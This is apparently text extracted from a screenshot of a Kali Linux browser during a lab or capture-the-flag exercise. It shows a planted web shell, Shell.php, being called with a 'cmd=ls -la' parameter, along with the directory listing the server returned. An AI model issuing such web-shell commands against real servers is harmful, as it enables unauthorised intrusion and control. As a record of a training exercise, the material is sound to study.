 94.237.50.242:48211/Shell.php?cmd=ls -la
133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
\N total 32 drwxrwxrwx 1 root root 4096 Jan 26 08:17 . drwxr-xr-x 1 root root 4096 Jul 10 2020 .. -rw-rw-rw- 1 mysql mysql 40 Jan 26 08:17 Shell.php -rw-r--r-- 1 root
root 355 Jul 8 2020 config.php -rw-r--r-- 1 root root 41 Jul 8 2020 index.php -rw-r--r-- 1 root root 1745 Jul 8 2020 search.php -rw-r--r-- 1 root root 3645 Jul 8 2020 style.css
\N \N